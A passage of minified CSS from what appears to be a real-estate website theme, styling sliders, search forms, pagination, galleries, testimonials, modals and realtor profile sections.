a{padding:0.3125rem;background-color:#fff;color:#F1BC1E;width:2.375rem;height:2.375rem;border-radius:5rem;display:flex;justify-content:center;align-items:center;transition:.2s all ease-in-out}.social-media li a:hover,.social-media li a:focus{background-color:#F1BC1E;color:#fff;text-decoration:none;transform:scale(1.1)}.social-media--white li a{background-color:#F1BC1E;color:#fff}.social-media--white li a:hover,.social-media--white li a:focus{background-color:#fff;color:#F1BC1E}.home .logo-block__item picture{transition:all .2s}.home .logo-block__item picture:hover{opacity:1}.logo-block__slider .slick-track{display:flex;align-items:center}.logo-block__slider.mobile-slider .slick-track{align-items:center;margin:0 -0.625rem}.logo-block__slider.mobile-slider .slick-slide picture{margin-bottom:0}@media (min-width: 992px){.logo-block__slider.mobile-slider .slick-slide{flex:0 0 20%;max-width:20%;width:auto !important;padding:0 0.625rem;margin-bottom:1rem}}@media (min-width: 1200px){.logo-block__slider.mobile-slider .slick-slide{flex:0 0 14.28%;max-width:14.28%}}.logo-block__slider.mobile-slider .slick-slide img{margin:0 auto}.logo-block__slider picture{margin-bottom:0}.logo-block__slider picture img{max-width:7.8125rem}@media (min-width: 576px){.logo-block__slider picture img{max-width:9.375rem}}.logo-block__item{position:relative}.recent-vlog__wrap{padding:2rem 1rem}@media (min-width: 768px){.recent-vlog__wrap{padding:2rem}}@media (min-width: 992px){.recent-vlog__wrap{padding:50px 34px 90px 74px}}@media (min-width: 1200px){.recent-vlog__wrap{display:flex;padding:68px 34px 100px 79px}}@media (min-width: 1440px){.recent-vlog__wrap{padding:68px 34px 126px 79px}}@media (min-width: 1200px){.recent-vlog__wrap .content{font-size:1.125rem;padding-left:65px}}@media (min-width: 1440px){.recent-vlog__wrap .content{font-size:1.25rem;padding-left:95px}}.recent-vlog__wrap .content h3{font-size:1.75rem;font-weight:600}@media (max-width: 1200px){.recent-vlog__wrap .content h3{font-size:calc(1.3rem + .6vw) }}.recent-vlog__wrap .content .btn,.recent-vlog__wrap .content .gform_button,.recent-vlog__wrap .content #dsidx .dsidx-contact-form-submit,#dsidx .recent-vlog__wrap .content .dsidx-contact-form-submit{margin:0 1rem 1rem 0}@media (min-width: 992px){.recent-vlog .col-61{flex:0 0 61.2%;max-width:61.2%;padding-right:0}}@media (min-width: 992px){.recent-vlog .col-38{flex:0 0 38.8%;max-width:38.8%;padding-left:0}}.recent-vlog__media{height:100%}@media (max-width: 991.98px){.recent-vlog__media{max-width:400px;margin:0 auto}}.recent-vlog__media img{width:100%;object-fit:cover;max-height:42rem}.recent-vlog .video-wrapper{margin-right:1rem}@media (max-width: 991.98px){.recent-vlog .video-wrapper{margin-left:1rem}}.cta-block .block-title .h5{font-size:1.4375rem;letter-spacing:1.36px}@media (max-width: 1200px){.cta-block .block-title .h5{font-size:calc(1.26875rem + .225vw) }}@media (min-width: 576px){.cta-block__content{display:flex;align-items:baseline;flex-wrap:wrap}}@media (max-width: 991.98px){.cta-block__content{justify-content:space-between}}.cta-block .author{display:flex;align-items:center;flex:1 0 0%}.cta-block .author-media{width:88px;height:88px}.cta-block .author-media img{border-radius:50%;width:100%;height:100%;object-fit:cover;font-family:"object-fit: cover;"}.cta-block .author-name{padding:0 21px 0 15px;width:calc(100% - 88px)}@media (max-width: 575.98px){.cta-block .author-name{padding:0 1rem}}.cta-block .author-name h5,.cta-block .author-name .h5{font-size:1.4375rem}@media (max-width: 1200px){.cta-block .author-name h5,.cta-block .author-name .h5{font-size:calc(1.26875rem + .225vw) }}.cta-block .subscribe{margin-top:1rem}.cta-block .subscribe .btn,.cta-block .subscribe .gform_button,.cta-block .subscribe #dsidx .dsidx-contact-form-submit,#dsidx .cta-block .subscribe .dsidx-contact-form-submit{width:100%}.cta-block .subscribe-count{display:block;font-size:1.25rem;font-weight:600;letter-spacing:0.16px}.cta-block .subscribe-count span{font-size:1rem;text-transform:uppercase;color:#F1BC1E;letter-spacing:0.13px}.cta-block .text-link{position:relative}.cta-block .text-link a:after{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;pointer-events:auto;content:"";background-color:rgba(0,0,0,0)}.offset-block__content{position:relative;z-index:0}@media (min-width: 1200px){.offset-block__content .container{max-width:68.75rem;margin:0 auto}}.offset-block__img{position:absolute;right:0;top:4rem;bottom:4rem;width:65%;z-index:-1}@media (max-width: 767.98px){.offset-block__img{width:100%}}.offset-block__img:before{background-color:rgba(241,188,30,0.8)}@media (max-width: 575.98px){.offset-block .row .row{margin:0 -0.5rem}}.offset-block .row .row [class*="col-"]{flex:0 0 32%;max-width:32%}@media (max-width: 575.98px){.offset-block .row .row [class*="col-"]{padding:0 0.5rem}}.offset-block .row .row [class*="col-"]:nth-child(2){flex:0 0 36%;max-width:36%}@media (min-width: 1440px){.two-column{max-width:90rem;padding:0}}@media (max-width: 991.98px){.two-column__media{max-width:28.125rem;margin:0 auto}}.two-column__info .title{font-family:"Montserrat",sans-serif}.two-column__info .title small{text-transform:uppercase;font-weight:700;letter-spacing:3px;display:block;margin-bottom:.75rem}@media (min-width: 576px){.two-column__info .title small{letter-spacing:5px}}.two-column__info .title h2{border-left:4px solid #000;padding-left:0.875rem}@media (min-width: 992px){.two-column__info .title h2{padding-left:1.25rem}}.two-column__info .title strong{font-size:1.375rem;display:block;line-height:1.2}@media (max-width: 1200px){.two-column__info .title strong{font-size:calc(1.2625rem + .15vw) }}@media (min-width: 992px){.two-column__info .title strong{font-size:1.75rem}}@media (min-width: 992px) and (max-width: 1200px){.two-column__info .title strong{font-size:calc(1.3rem + .6vw) }}@media (min-width: 1200px){.two-column__info .title strong{font-size:2.125rem}}@media (min-width: 1200px) and (max-width: 1200px){.two-column__info .title strong{font-size:calc(1.3375rem + 1.05vw) }}.two-column__info a:not(.btn):not(.gform_button){color:#fff;text-decoration:underline}.two-column__info a:not(.btn):not(.gform_button):hover{text-decoration:none}.site-header{position:fixed;top:0;left:0;right:0;width:100%;z-index:9999;transition:.2s all ease-in-out}.site-header__top{border-bottom:1px solid #fff;padding:1rem 0}.site-header__top .text-wrap{font-size:.9375rem;line-height:1.5;background-color:#fff;color:#F1BC1E;padding:5px 16px;border-radius:20px}@media (min-width: 576px){.site-header__top .text-wrap{font-size:1rem}}@media (min-width: 992px){.site-header__top .text-wrap{font-size:1.125rem}}.site-header.sticky{background-color:#030303;box-shadow:0 8px 15px rgba(241,188,30,0.2)}.site-header.sticky .navbar-brand{color:#fff}.site-header.sticky .navbar-brand img{max-width:6.25rem}@media (min-width: 1200px){.site-header.sticky .navbar-brand img{max-width:8.125rem}}.dsidx .content-area #dsidx-profile-header,.dsidx .content-area .dsidx-top-actions{display:none}.dsidx #dsidx .dsidx-sorting-control select{color:rgba(255,255,255,0.75)}.search-page .no-results,.archive-page .no-results{text-align:center;box-shadow:0 0 10px rgba(255,255,255,0.5);border-radius:10px}@media (min-width: 992px){.search-page .no-results,.archive-page .no-results{padding:3rem}}.search-page .no-results .form-search,.archive-page .no-results .form-search{max-width:46.875rem;margin:0 auto}.search-page .no-results .form-search .submit,.archive-page .no-results .form-search .submit{min-width:13rem}@media (max-width: 767.98px){.search-page .no-results .form-search .submit,.archive-page .no-results .form-search .submit{min-width:8rem}}@media (max-width: 575.98px){.search-page .no-results .form-search .submit,.archive-page .no-results .form-search .submit{min-width:5.625rem}}@media (max-width: 991.98px){.search-page .no-results .form-search .submit,.archive-page .no-results .form-search .submit{border-radius:3rem 0 2rem 3rem;border-top-left-radius:0;border-bottom-left-radius:0}}.search-page .page-title,.archive-page .page-title{text-transform:capitalize;font-size:2rem;margin-bottom:1rem;font-weight:600}@media (max-width: 1200px){.search-page .page-title,.archive-page .page-title{font-size:calc(1.325rem + .9vw) }}@media (min-width: 992px){.search-page .page-title,.archive-page .page-title{margin-bottom:1.5rem}}@media (min-width: 1440px){.search-page .page-title,.archive-page .page-title{font-size:2.5rem}}@media (min-width: 1440px) and (max-width: 1200px){.search-page .page-title,.archive-page .page-title{font-size:calc(1.375rem + 1.5vw) }}.search-page .page-title span,.archive-page .page-title span{color:#F1BC1E}.search-page .entry-title,.archive-page .entry-title{font-size:1.5rem;font-weight:600}@media (max-width: 1200px){.search-page .entry-title,.archive-page .entry-title{font-size:calc(1.275rem + .3vw) }}@media (min-width: 992px){.search-page .entry-title,.archive-page .entry-title{font-size:2rem;margin-bottom:1rem}}@media (min-width: 992px) and (max-width: 1200px){.search-page .entry-title,.archive-page .entry-title{font-size:calc(1.325rem + .9vw) }}.search-page .entry-title a:not(.btn):not(.gform_button),.archive-page .entry-title a:not(.btn):not(.gform_button){text-decoration:none;color:#F1BC1E;transition:all 0.3s ease}.search-page .entry-title a:not(.btn):not(.gform_button):hover,.archive-page .entry-title a:not(.btn):not(.gform_button):hover{color:#F1BC1E}.search-page a:not(.btn):not(.gform_button),.archive-page a:not(.btn):not(.gform_button){text-decoration:none;color:#F1BC1E;transition:all 0.3s ease}.search-page a:not(.btn):not(.gform_button):hover,.archive-page a:not(.btn):not(.gform_button):hover{text-decoration:underline;color:#F1BC1E}.search-page article,.archive-page article{margin-bottom:1.5rem;padding:1.5rem;box-shadow:0 0 10px 0 rgba(255,255,255,0.5);height:100%;transition:0.3s ease}@media (min-width: 1200px){.search-page article,.archive-page article{padding:2rem}}.search-page article picture,.archive-page article picture{margin:1rem 0}.search-page article:hover,.archive-page article:hover{transform:translateY(-10px)}.default-page .entry-content blockquote{border:1px solid #F1BC1E;padding:1rem 1rem 0;background-color:rgba(241,188,30,0.1)}.default-page .entry-content h3{margin:1rem 0 0.625rem}.default-page p+h1,.default-page p+h2,.default-page p+h3,.default-page p+h4,.default-page p+h5,.default-page p+h6{margin-top:1.3rem}.default-page .wp-block-buttons{padding:1rem 0}.default-page .wp-block-buttons a{margin-right:0.5rem}@media (max-width: 575.98px){.default-page .wp-block-buttons a{margin-bottom:0.5rem}}.default-page .wp-block-image{text-align:center;margin:1rem 0}@media (min-width: 768px){.default-page .wp-block-image{margin:2rem 0}}@media (max-width: 599px){.default-page .wp-block-column{margin-bottom:1rem}}.default-page .wp-block-columns{margin:1rem 0;align-items:center}@media (min-width: 768px){.default-page .wp-block-columns{margin:2rem 0}}.default-page .wp-block-columns .wp-block-gallery{padding:0;margin:0;list-style:none}.default-page .wp-block-columns .blocks-gallery-item{margin:0;padding:0}.default-page .wp-block-columns .blocks-gallery-item:before{display:none}@media (min-width: 1440px){.default-page article{padding-left:1rem}}.default-page article p{line-height:1.7}@media (min-width: 1440px){.default-page article p{margin-bottom:1.2rem}}.form-search .form-control{height:2.875rem;border-radius:0}@media (min-width: 576px){.form-search .form-control{height:3.625rem}}.form-search .btn,.form-search .gform_button,.form-search #dsidx .dsidx-contact-form-submit,#dsidx .form-search .dsidx-contact-form-submit{padding:.6rem 1.25rem}@media (min-width: 576px){.form-search .btn,.form-search .gform_button,.form-search #dsidx .dsidx-contact-form-submit,#dsidx .form-search .dsidx-contact-form-submit{padding:.8rem 1.25rem}}@media (min-width: 992px){.form-search .btn,.form-search .gform_button,.form-search #dsidx .dsidx-contact-form-submit,#dsidx .form-search .dsidx-contact-form-submit{padding:10px 3rem}}.post .comments-link{margin-left:0.3125rem}.post .posted-on time+time{margin-left:0.5rem}.post-navigation .nav-previous,.post-navigation .nav-next,.posts-navigation .nav-previous,.posts-navigation .nav-next{margin:1rem 0;position:relative}.post-navigation .nav-previous a,.post-navigation .nav-next a,.posts-navigation .nav-previous a,.posts-navigation .nav-next a{color:transparent !important;-webkit-background-clip:text;background-clip:text;background-repeat:no-repeat;transition:0.5s ease-out;background-image:linear-gradient(to right, #F1BC1E 45%, #51eaea 55%);background-size:220% 100%;background-position:100% 50%}.post-navigation .nav-previous a:hover,.post-navigation .nav-next a:hover,.posts-navigation .nav-previous a:hover,.posts-navigation .nav-next a:hover{background-position:0% 50%}.post-navigation .nav-previous::before,.post-navigation .nav-previous::after,.post-navigation .nav-next::before,.post-navigation .nav-next::after,.posts-navigation .nav-previous::before,.posts-navigation .nav-previous::after,.posts-navigation .nav-next::before,.posts-navigation .nav-next::after{font-family:'icomoon';font-size:.75rem;position:absolute;top:4px;transition:.3s ease}@media (min-width: 1200px){.post-navigation .nav-previous::before,.post-navigation .nav-previous::after,.post-navigation .nav-next::before,.post-navigation .nav-next::after,.posts-navigation .nav-previous::before,.posts-navigation .nav-previous::after,.posts-navigation .nav-next::before,.posts-navigation .nav-next::after{font-size:1rem;top:2px}}.post-navigation .nav-previous,.posts-navigation .nav-previous{padding:0 10px 0 20px}.post-navigation .nav-previous:hover::before,.posts-navigation .nav-previous:hover::before{transform:translateX(-6px)}.post-navigation .nav-previous::before,.posts-navigation .nav-previous::before{content:'\e903';left:0}.post-navigation .nav-next,.posts-navigation .nav-next{padding:0 20px 0 10px}.post-navigation .nav-next:hover::after,.posts-navigation .nav-next:hover::after{transform:translateX(6px)}.post-navigation .nav-next::after,.posts-navigation .nav-next::after{content:'\e904';right:0}.property-details{width:100%}.property-details__sidebar .widget-title{margin-bottom:2rem}.property-details__sidebar ul.items{padding-left:0}.property-details__sidebar ul.items li{display:flex;flex-wrap:wrap}.property-details__sidebar ul.items li:not(:last-child){border-bottom:1px solid rgba(255,255,255,0.5);margin-bottom:1rem;padding-bottom:1rem}.property-details__sidebar ul.items li figure,.property-details__sidebar ul.items li picture{margin-bottom:0}.property-details__sidebar ul.items figure{margin-right:0;flex:0 0 auto;width:21%}.property-details__sidebar ul.items figure img{width:100%}.property-details__sidebar ul.items .description{flex:0 0 auto;width:79%;line-height:1.5;padding-left:.75rem}.property-details .post-contents h1+p,.property-details .post-contents h2+p,.property-details .post-contents h3+p,.property-details .post-contents h4+p,.property-details .post-contents h5+p,.property-details .post-contents h6+p{padding-top:1.5rem}.pagination-wrap{text-align:center;margin-top:1rem}@media (min-width: 576px){.pagination-wrap{margin-top:1.5rem}}@media (min-width: 1200px){.pagination-wrap{margin-top:2.5rem}}.pagination-wrap div{display:flex;align-items:center;justify-content:center}.pagination-wrap i{display:inline-flex;align-items:center;justify-content:center;margin:0 0.25rem;width:2.1875rem;height:2.1875rem;border-radius:100%;background-color:#000;font-size:14px;cursor:pointer;transition:0.3s ease;border:1px solid #000;font-size:.9375rem}@media (min-width: 576px){.pagination-wrap i{width:2.5625rem;height:2.5625rem;margin:0 0.5rem}}@media (min-width: 992px){.pagination-wrap i{width:3.0625rem;height:3.0625rem;font-size:1.1875rem}}@media (min-width: 1200px){.pagination-wrap i{width:3.6875rem;height:3.6875rem;font-size:1.4375rem;margin:0 0.9375rem}}@media (min-width: 1200px) and (max-width: 1200px){.pagination-wrap i{font-size:calc(1.26875rem + .225vw) }}.pagination-wrap i:hover{background-color:#fff;color:#000}.pagination-wrap .page-numbers{color:#919191;text-decoration:none;margin:0 0.1875rem;font-weight:600;display:none;line-height:1.8}.pagination-wrap .page-numbers:hover{color:#fff}.pagination-wrap .page-numbers.current{display:inline-block;border:1px solid #919191;padding:0 0.625rem;min-width:2.8125rem}@media (min-width: 576px){.pagination-wrap .page-numbers.current{min-width:3.6875rem}}.pagination-wrap .page-numbers:nth-last-child(2){display:inline-block}.pagination-wrap .page-numbers:nth-last-child(2):before{content:'/'}.pagination-wrap .page-numbers.next,.pagination-wrap .page-numbers.prev{border:2px solid #606060;border-radius:100%;width:2.5rem;height:2.5rem;display:flex;align-items:center;justify-content:center;color:#606060;margin-left:1.125rem}@media (min-width: 576px){.pagination-wrap .page-numbers.next,.pagination-wrap .page-numbers.prev{width:3.125rem;height:3.125rem;margin-left:1.5rem}}@media (min-width: 992px){.pagination-wrap .page-numbers.next,.pagination-wrap .page-numbers.prev{width:3.6875rem;height:3.6875rem}}.pagination-wrap .page-numbers.next:hover,.pagination-wrap .page-numbers.prev:hover{color:#fff;border-color:#fff}.pagination-wrap .page-numbers.prev{margin-right:1.125rem;margin-left:0}@media (min-width: 576px){.pagination-wrap .page-numbers.prev{margin-right:1.5rem}}.overlay-primary .pagination-wrap .page-numbers,.overlay-primary1 .pagination-wrap .page-numbers,.location-single .city-demograph-btn .pagination-wrap .page-numbers,.location-single .city-realstate-btn .pagination-wrap .page-numbers{color:#000}.overlay-primary .pagination-wrap .page-numbers:hover,.overlay-primary1 .pagination-wrap .page-numbers:hover,.location-single .city-demograph-btn .pagination-wrap .page-numbers:hover,.location-single .city-realstate-btn .pagination-wrap .page-numbers:hover{color:#fff}.overlay-primary .pagination-wrap .page-numbers.current,.overlay-primary1 .pagination-wrap .page-numbers.current,.location-single .city-demograph-btn .pagination-wrap .page-numbers.current,.location-single .city-realstate-btn .pagination-wrap .page-numbers.current{border:1px solid #000}.overlay-primary .pagination-wrap .page-numbers.next,.overlay-primary .pagination-wrap .page-numbers.prev,.overlay-primary1 .pagination-wrap .page-numbers.next,.location-single .city-demograph-btn .pagination-wrap .page-numbers.next,.location-single .city-realstate-btn .pagination-wrap .page-numbers.next,.overlay-primary1 .pagination-wrap .page-numbers.prev,.location-single .city-demograph-btn .pagination-wrap .page-numbers.prev,.location-single .city-realstate-btn .pagination-wrap .page-numbers.prev{border-color:#000}.overlay-primary .pagination-wrap .page-numbers.next:hover,.overlay-primary .pagination-wrap .page-numbers.prev:hover,.overlay-primary1 .pagination-wrap .page-numbers.next:hover,.location-single .city-demograph-btn .pagination-wrap .page-numbers.next:hover,.location-single .city-realstate-btn .pagination-wrap .page-numbers.next:hover,.overlay-primary1 .pagination-wrap .page-numbers.prev:hover,.location-single .city-demograph-btn .pagination-wrap .page-numbers.prev:hover,.location-single .city-realstate-btn .pagination-wrap .page-numbers.prev:hover{border-color:#fff}.mapWrapper{max-width:500px;margin:0 auto 2rem}.insta-feed #sb_instagram .sb_instagram_header,.insta-feed .sb_instagram_header{max-width:180px;margin:0 auto 4rem !important;float:none}@media (min-width: 480px){.insta-feed #sb_instagram .sb_instagram_header,.insta-feed .sb_instagram_header{margin:0 auto 7rem !important}}body.compensate-for-scrollbar{overflow:visible}.gallery-block__row{position:relative;max-width:1280px;margin:0 auto}@media (max-width: 575.98px){.gallery-block__row{max-height:21.875rem;overflow:auto}}.gallery-block .fancybox-container{position:absolute}.gallery-item{position:relative;overflow:hidden;margin-bottom:1rem;transition:transform 5s, opacity 2s}.gallery-item:hover{background-color:#171a1f}.gallery-item:hover picture{transform:scale(1.1);opacity:.5}.gallery-item:hover .gallery-view{transform:scale(1);opacity:1}.gallery-item picture{transition:transform 5s, opacity 2s;margin-bottom:0}@media (min-width: 768px){.gallery-item picture{height:200px}}@media (min-width: 1200px){.gallery-item picture{height:300px}}.gallery-item picture img{object-fit:cover;height:100%;width:100%}.gallery-view{transform:scale(1.5);width:75px;height:75px;border-radius:70px;display:inline-block;font-size:24px;position:absolute;left:calc(50% - 38px);top:calc(50% - 38px);padding:25px;background-color:rgba(0,0,0,0.7);line-height:1;transition:all 1s;opacity:0}.tab-default .nav-item{padding:0 5px;margin-bottom:10px}.tab-default .nav-pills{justify-content:center;margin:0 -5px}.tab-default .nav-pills .nav-link{color:#fff;border:2px solid rgba(241,188,30,0.5);transition:0.3s ease;border-radius:0}.tab-default .nav-pills .nav-link:hover{background-color:#F1BC1E;color:#fff}.tab-default .vision-image{padding-top:70.65%}.video-wrap{position:relative;padding:50% 0 0}.video-wrap__icon{position:absolute;top:0;left:0;width:100%;height:100%;display:flex;align-items:center;justify-content:center}.video-wrap__icon picture{margin-bottom:0}@media (min-width: 992px){.video-wrap__icon picture img{transform:scale(1.5)}}@media (max-width: 575.98px){.video-wrap__icon picture{transform:scale(0.7)}}.vision-map .vision-offset .vision-body{width:70px !important;height:70px !important;border:4px solid #84c660;border-radius:50%;background-size:cover !important}.magnify{position:relative;overflow:hidden;max-width:950px;margin:0 auto}.magnify .large{width:100px;height:100px;position:absolute;border-radius:100%;border:5px solid rgba(0,0,0,0.3);transform:scale(1.5);display:none}.magnify .small{display:block;width:100%}.error-404{padding:2rem 0}@media (min-width: 768px){.error-404{padding:5rem 0}}.error-404-wrap{max-width:1024px;margin:0 auto;width:100%;padding:1rem;box-shadow:0 0 10px rgba(255,255,255,0.5);border-radius:10px}@media (min-width: 992px){.error-404-wrap{padding:3rem}}.error-404-wrap p{margin-bottom:2rem}.error-404-wrap .btn-wrap{margin-top:2.5rem}.error-404-wrap .btn-wrap a{padding:0.745rem 1.69rem;margin-bottom:0.5rem;min-width:auto}@media (max-width: 575.98px){.error-404-wrap .btn-wrap a{width:100%}}.home .btn-white::before{background-color:#000}.home .card-listings{overflow:hidden}@media (min-width: 1200px){.home .card-listings:hover .meta-wrap,.home .card-listings:hover .bottom-meta{opacity:1;max-height:500px}}@media (min-width: 1200px){.home .card-listings .meta-wrap,.home .card-listings .bottom-meta{opacity:0;max-height:0;transition:.2s ease}}.home .card-video--alt{min-height:194px}@media (min-width: 992px){.home .card-video--alt{min-height:110px}}@media (min-width: 1200px){.home .card-video--alt{min-height:130px}}@media (min-width: 1440px){.home .card-video--alt{min-height:156px}}@media (min-width: 1600px){.home .card-video--alt{min-height:200px}}.home .testimonial-block__slider{padding:0}.home .testimonial-block__slider.slick-offset .slick-arrow{z-index:1}@media (min-width: 992px){.home .testimonial-block__slider.slick-offset .slick-arrow{top:50%;transform:translateY(-50%);width:2.8125rem;height:2.8125rem}}@media (min-width: 1440px){.home .testimonial-block__slider.slick-offset .slick-arrow{width:3.6875rem;height:3.6875rem}}@media (min-width: 992px){.home .testimonial-block__slider.slick-offset .slick-arrow::before{font-size:1.1875rem}}@media (min-width: 1440px){.home .testimonial-block__slider.slick-offset .slick-arrow::before{font-size:1.3125rem}}@media (min-width: 1440px) and (max-width: 1200px){.home .testimonial-block__slider.slick-offset .slick-arrow::before{font-size:calc(1.25625rem + .075vw) }}@media (min-width: 992px){.home .testimonial-block__slider.slick-offset .slick-prev{right:auto;left:-1.5rem}}@media (min-width: 1440px){.home .testimonial-block__slider.slick-offset .slick-prev{left:-2.5rem}}@media (min-width: 992px){.home .testimonial-block__slider.slick-offset .slick-next{right:-1.5rem}}@media (min-width: 1440px){.home .testimonial-block__slider.slick-offset .slick-next{right:-2.5rem}}.home .testimonial-block__slider .slick-track{margin:0}@media (min-width: 992px){.home .testimonial-block__top{width:100%;margin-bottom:0}}.offset-block .df-floating .df-ui-controls{transform:translateX(0) translateY(-50%);left:0;top:50%;width:100%;z-index:-1;background-color:transparent}.offset-block .df-ui-wrapper.df-ui-controls .df-ui-btn{display:none}.offset-block .df-container>.df-ui-next,.offset-block .df-container>.df-ui-prev{padding:0;height:40px;background-color:#F1BC1E;color:#fff;opacity:1;font-size:24px;display:flex !important;align-items:center;justify-content:center;transition:.3s ease}.offset-block .df-container>.df-ui-next:hover,.offset-block .df-container>.df-ui-prev:hover{background-color:#fff;color:#F1BC1E;opacity:1}.testimonial-block .block-title h2{padding:1.125rem}@media (min-width: 992px){.testimonial-block__slider.slick-offset .slick-prev{right:5rem}}@media (min-width: 992px){.testimonial-block__slider.slick-offset .slick-next{right:1rem}}.testimonial-block__slider .slick-track{display:flex}.testimonial-block__slider .item{height:inherit;flex:1 1 auto;margin-bottom:1rem}.testimonial-block__top{position:relative;z-index:1}@media (min-width: 992px){.testimonial-block__top{margin-bottom:-9rem;width:calc(100% - 13.9375rem);padding-right:1rem}}@media (min-width: 1200px){.testimonial-block__top{margin-bottom:-11rem}}.feature-select form{display:flex;flex-wrap:wrap;justify-content:center}.feature-select .form-control{flex:0 0 100%;padding:10px;background-color:transparent;margin:0 6px 1rem;border-radius:0;max-width:100%;color:#fff}@media (min-width: 576px){.feature-select .form-control{flex:0 0 47%;max-width:50%}}@media (min-width: 992px){.feature-select .form-control{flex:1 0 0%;max-width:100%;margin:0 10px}}.feature-select .form-control::-webkit-input-placeholder{color:#fff;opacity:1}.feature-select .form-control::-moz-placeholder{color:#fff;opacity:1}.feature-select .form-control:-ms-input-placeholder{color:#fff;opacity:1}.feature-select .form-control::placeholder{color:#fff;opacity:1}.feature-select .form-control option{background-color:#fff;color:#000}.feature-select .btn-wrap{flex:0 0 100%;max-width:100%}.feature-select .widget-title{margin-bottom:1rem;position:relative;display:inline-block;border-left:0.25rem solid #F1BC1E;padding-left:0.875rem}@media (min-width: 768px){.feature-select .widget-title{border-left:0.375rem solid #F1BC1E;padding-left:1.125rem}}@media (min-width: 992px){.feature-select .widget-title{margin-bottom:2rem}}.feature-select .dsidx-resp-search-form fieldset{display:flex;flex-wrap:wrap;width:100%}.feature-select .sidebar .dsidx-resp-area{width:100% !important;margin-bottom:10px;padding:0 8px !important}@media (min-width: 576px){.feature-select .sidebar .dsidx-resp-area{width:50% !important}}@media (min-width: 992px){.feature-select .sidebar .dsidx-resp-area{margin-bottom:1rem;width:33.33% !important}}@media (min-width: 1440px){.feature-select .sidebar .dsidx-resp-area{width:16.66% !important}}.feature-select .sidebar .dsidx-resp-area.dsidx-resp-area-half.dsidx-resp-area-left{padding-right:8px !important}.feature-select .sidebar .dsidx-resp-area.dsidx-resp-area-half.dsidx-resp-area-right{padding-left:8px !important}.feature-select .dsidx-resp-search-box.dsidx-resp-horizontal input[type=text]{border:0;border-radius:0 !important}.feature-select .dsidx-resp-search-box.dsidx-resp-horizontal .dsidx-autocomplete-box,.feature-select .select2-container--default .select2-selection--multiple{border-radius:0 !important}.feature-select .sidebar .dsidx-resp-area select{height:41px;border-radius:2px}.feature-select .dsidx-resp-search-form .dsidx-resp-area.dsidx-resp-area-submit{width:160px !important;position:relative;margin-left:auto;margin-right:auto;background-color:#F1BC1E;padding:2rem !important;z-index:0}.feature-select .dsidx-resp-search-form .dsidx-resp-area.dsidx-resp-area-submit::before{content:"";position:absolute;z-index:-1;top:0;left:0;right:0;bottom:0;background-color:#fff;transform:scaleX(0);-webkit-transform-origin:50% 0;transform-origin:50% 0;transition-property:transform;transition-duration:0.5s;transition-timing-function:ease-in-out}.feature-select .dsidx-resp-search-form .dsidx-resp-area.dsidx-resp-area-submit:hover,.feature-select .dsidx-resp-search-form .dsidx-resp-area.dsidx-resp-area-submit:focus{color:#F1BC1E}.feature-select .dsidx-resp-search-form .dsidx-resp-area.dsidx-resp-area-submit:hover::before,.feature-select .dsidx-resp-search-form .dsidx-resp-area.dsidx-resp-area-submit:focus::before{transform:scaleX(1)}.feature-select .dsidx-resp-search-form .dsidx-resp-area.dsidx-resp-area-submit label{display:none}.feature-select .dsidx-resp-search-box.dsidx-resp-horizontal input[type=submit]{font-size:16px !important;font-weight:600;background-color:transparent;color:#fff;margin-top:0 !important;padding:0 !important;transition:0.3s ease;position:absolute;top:0;left:0;width:100%;height:100%}@media (min-width: 576px){.feature-select .dsidx-resp-search-box.dsidx-resp-horizontal input[type=submit]{font-size:18px !important}}@media (min-width: 1200px){.feature-select .dsidx-resp-search-box.dsidx-resp-horizontal input[type=submit]{font-size:20px !important}}.feature-select .dsidx-resp-search-box.dsidx-resp-horizontal input[type=submit]:hover{background-color:transparent;color:#F1BC1E}.select2-container{color:#000;font-size:14px}.modal-info .modal-content{background-color:#F1BC1E}.modal-info .close{position:absolute;top:0;right:5px;width:30px;height:30px;background-color:#fff;color:#F1BC1E;border-radius:100%;padding:0;font-weight:400;line-height:0;opacity:1;box-shadow:0 0 10px rgba(0,0,0,0.2)}.modal-info .close:hover{background-color:red;opacity:1 !important}.modal.modal-black .modal-header{display:block;text-align:center;border:1px solid rgba(241,188,30,0.2)}.modal.modal-black .modal-content{background-color:#000;box-shadow:0 0 14px 6px rgba(241,188,30,0.2)}.modal.modal-black .modal-body{padding:1rem}@media (min-width: 992px){.modal.modal-black .modal-body{padding:2rem}}.cursive-text{font-family:"Great Vibes",cursive;font-size:2.5rem}@media (max-width: 1200px){.cursive-text{font-size:calc(1.375rem + 1.5vw) }}.cursive-text .symbol{font-family:"Open Sans",Helvetica,Arial,sans-serif;font-size:20px;top:-0.7rem}@media (min-width: 992px){.cursive-text .symbol{top:-1rem}}@media (min-width: 1440px){.cursive-text .symbol{top:-1.2rem}}.card-listings{overflow:hidden}.card-listings .stretched-link:after{top:-999px;left:-999px;right:-999px;bottom:-999px}@media (min-width: 1440px){.realtor .row{margin:0 -1.6875rem}}@media (min-width: 1440px){.realtor .block-left{padding:0 1.6875rem;flex:0 0 31.33333%;max-width:31.33333%}}@media (min-width: 992px){.realtor .block-left picture{height:100%}}@media (min-width: 992px){.realtor .block-left picture img{height:100%;width:100%;object-fit:cover}}@media (max-width: 991.98px){.realtor .block-left picture img{height:500px;object-fit:cover;width:100%;object-position:center}}@media (min-width: 992px){.realtor .block-left .realtor-image-holder{height:100%}}@media (min-width: 1440px){.realtor .block-left .realtor-image-holder{margin-left:-5rem}}@media (max-width: 991.98px){.realtor .block-left .realtor-image-holder{margin:0 auto;max-width:400px}}@media (max-width: 991.98px){.realtor .block-right{margin-top:1rem}}@media (min-width: 1440px){.realtor .block-right{padding:0 1.6875rem;flex:0 0 68.66667%;max-width:68.66667%}}@media (min-width: 1440px){.realtor .block-right .realtor-content-image{margin-right:-5rem}}.realtor-stars .text-holder small{color:#F1BC1E}.text-block-about .text-block__holder{display:flex;flex-wrap:wrap;margin:0 -0.9375rem;text-align:left}@media (min-width: 1440px){.text-block-about .text-block__holder{margin:0 -4rem}}.text-block-about .text-block__left,.text-block-about .text-block__right{padding:0 0.9375rem}@media (min-width: 992px){.text-block-about .text-block__left,.text-block-about .text-block__right{max-width:50%;flex-basis:50%}}@media (min-width: 1440px){.text-block-about .text-block__left,.text-block-about .text-block__right{padding:0 4rem}}.realtor-stars .image-holder{display:flex;flex-wrap:wrap}@media (max-width: 991.98px){.realtor-stars .image-holder{margin:0 auto;max-width:500px}}@media (min-width: 992px){.realtor-stars .image-holder{float:right;max-width:450px;margin:0 0 1rem 1rem;padding-left:2rem}}@media (min-width: 1200px){.realtor-stars .image-holder{max-width:500px}}@media (min-width: 1440px){.realtor-stars 